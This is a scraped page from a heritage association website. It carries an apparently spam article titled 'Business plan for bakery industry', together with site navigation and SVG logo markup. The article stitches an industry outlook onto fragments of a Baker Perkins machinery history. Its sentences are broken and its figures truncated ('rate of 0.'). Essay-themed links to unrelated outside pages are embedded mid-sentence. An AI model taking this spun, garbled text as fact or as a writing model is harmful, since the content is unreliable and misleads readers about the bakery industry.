59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-44215" class="post-44215 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Business plan for bakery industry | WWW.MESOPOTAMIAHERITAGE.ORG</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>According to IBISWorld, firms within this industry manufacture fresh and frozen bread and baked goods, including cakes, muffins and croissants but excluding cookies and crackers. Retail and commercial establishments sell these products to downstream supermarkets, convenience stores and food-service providers. Many bakeries also sell their products directly <a href="https://www.mesopotamiaheritage.org/18-genius-essay-hacks-www-mesopotamiaheritage-org/">18 genius essay hacks</a> the public.</p>
<p>As the economy recovers and disposable income increases, revenue is expected to grow at an average annual rate of 0. Consumers are expected to continue to trend toward health eating and increase demand for items like fortified breads, gluten-free loaves and sprouted and organic sweets.</p>
<p>Industry profitability will slightly improve over the next five years as the cost of primary ingredients stabilizes. During the next five years, bakers will more easily anticipate price fluctuations and adjust product prices as the business plan for bakery industry of ingredients continues to business plan for bakery industry. Merger and acquisition activity is expected to further enhance earnings and productivity.</p>
<p>External <a href="http://villageparallele.000webhostapp.com/how-to-write-history-essay-exam-villageparallele-000webhostapp-com/">villageparallele.000webhostapp.com</a> They have a delivery route of approximately customers and deliver to areas as far west as Marietta, Ohio and as far north as Uniontown, Pennsylvania, as well as all points between.</p>
<p>Harris two years to convince the local Wal-Marts to carry their products. After baking, the sponges passed into a pre-cooler before each strap of four tins was individually de-tinned. Empty tins returned on a conveyor circuit through a washer and tin greaser ready for refilling. De-tinned sponges were gently conveyed at a rate of 3, an hour to the final cooler before being fed to a slicer that separated the two halves, <a href="http://lanparty.lsaciasi.ro/site/wp-includes/theme-compat/10-2010.format-for-a-small_1978.php">format for a small business plan</a> the bottom half and replaced the top portion.</p>
<p>As well as large automated cake plants an average of 5 swiss roll plants per year was sold between and See The Swiss Roll Plant above. These included, perhaps surprisingly, 7 plants in three years to Japan. In earlyeighteen lorry trailers full of business plan for bakery industry machinery — tunnel ovens, provers and coolers &#8211; were taken on railway <a href="http://lanparty.lsaciasi.ro/site/wp-includes/theme-compat/01-2010.essay-cover-sheets_8018.php">essay cover sheets</a> cars from the Baker Perkins Inc.</p>
<p>The trailers served as warehouses to store the equipment as it was erected. The largest ever UK business plan for bakery industry plant order After three years of negotiation and planning between the management of J. Said to be the largest complex of its kind in the world, the site covered 70 acres — nearly twice the area of Westwood Works itself.</p>
<p>Packaging Machinery for the Baking Industry Earlier in this History, in Bread Making Machinery Development — Bread Slicing and Wrapping Machinery, we looked at the surprisingly early introduction of the sliced loaf and subsequent evolution of slicing and wrapping machinery. The involvement of the Baker Perkins group in wrapping and packaging baked products was somewhat broader than this and some covered in The History of Baker Perkins in the Packaging Business and the linked histories of the Forgrove Machinery Co.</p>
<p>Rose Forgrove offered a comprehensive range of machinery relevant to the baked goods sector at the time of its formation in and developed other relevant equipment later as the bakery market moved from the large plant bakers towards hot bread shops, in-store bakeries and bake-off operations. See Meeting the Threat below As the sliced bread market moved from using the original waxed-paper wrapper, Rose <a href="https://www.mesopotamiaheritage.org/essay-on-holi-in-english-for-class-5-www-mesopotamiaheritage-org/">www.mesopotamiaheritage.org</a> introduced a range of slicing and bagging machines.</p>
<p>There were developments also in bread slicing with the band slicer suitable for the small cross-section, high-fat, low-moisture content loaf found in N. America, Germany, Holland, Sweden and Australia being supplanted in the UK by reciprocating slicers that had significant advantages when used on the large cross-section, low fat, high moisture content UK standard loaf.</p>
<p>Photographs of the RF range of machines. Developed out of Baker Perkins Ltd&rsquo;s biscuit division, its role was to act as the central point to co-ordinate the marketing work of regional offices of Baker Perkins International that sold machinery to produce biscuits, and of group companies that made and sold that machinery.</p>
<p>The function of Bismark was an advisory one with the object of improving the quality, strength and profitability of Baker Perkins&rsquo; worldwide biscuit machinery business. It dealt with day-to-day technical questions but also performed a marketing function by collecting and analysing information as to the kind of machinery that customers needed. The co-ordination of marketing of bakery machinery posed different problems.</p>
<p>Baker, having no permanent staff, and with the other members drawn from the senior staff of relevant operating companies. Why a Three-Pronged attack? Discuss the differences in regional markets which justified having three separate bakery machinery design and manufacture resources within the Group.</p>
<h2>BAKER PERKINS IN THE BAKERY INDUSTRY</h2>
<p>Capable of producing up to 15, loaves of bread per hour, the equipment was aimed, primarily, at the major chain and wholesale bakeries. The Division also offered equipment for the large-scale production of sweet goods, rolls, pies, cakes, biscuits and crackers.</p>
<p>This move came as part of a re-organisation of the Westwood Fitting Shop as printing machinery production increased. It is understood that production remained at Woodston for something over one year before moving back again into the Westwood factory. A new production technique &#8211; « planned assembly system » &#8211; was used for the business plan for bakery industry time in the company.</p>
<p>With this system, parts for a job were divided into small, manageable groups and drawn from storage racks in a planned logical sequence. One of the key <a href="http://www.slavgorod.by/gallery/language/ca_ES/help/rheumatoid-arthritis-thesis-statement-484.php">rheumatoid arthritis thesis statement</a> worked on was the Bakers Depositor.</p>
<p>Catering for both large and small manufacturers, the range consisted of an in-line blocking machine, a rotary pie blocking machine and a full range of dividing and depositing heads, paste dividers, soft meat or jam depositors and pork <a href="http://www.slavgorod.by/gallery/language/ca_ES/help/essay-on-co-education-css-935.php">essay on co education css forum</a> machine.</p>
<p>The business plan for bakery industry machines could also be used independently of the main <a href="http://www.slavgorod.by/gallery/language/ca_ES/help/my-favourite-place-464.php">my favourite place essay 150 words</a> and service orders is anticipated.</p>
<p>The bakery division has for some time planned to meet the gradual <a href="https://govinfo.000webhostapp.com/2019/09/aqa-applied-science-coursework-grade-boundaries-govinfo-000webhostapp-com">govinfo.000webhostapp.com</a> of plant bakeries in the UK to a level consistent with the current UK bread consumption figures, We are confident the future plant replacement programme in the reconstructed industry pattern will emerge at a rate in line with our plans.</p>
